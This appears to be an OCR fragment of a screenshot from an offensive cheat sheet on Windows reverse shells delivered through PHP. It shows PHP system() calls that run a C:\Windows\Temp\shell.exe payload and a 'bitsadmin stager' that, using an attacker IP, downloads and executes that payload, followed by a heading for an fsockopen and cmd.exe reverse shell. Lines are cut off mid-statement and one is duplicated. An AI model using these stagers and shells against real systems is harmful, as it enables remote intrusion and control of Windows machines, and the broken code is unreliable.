
// Execute it

system("cmd /c C:\\Windows\\Temp\\shell.exe
?>
2) bitsadmin stager
<?php

$ip = "10.10.10.10";

system("cmd /c bitsadmin /transfer myJob ht
system("cmd /c C:\\Windows\\Temp\\shell.exe
?>
4. Windows Reverse Shell via PHP
fsockopen + cmd.exe
You can still use PHP sockets, but spawn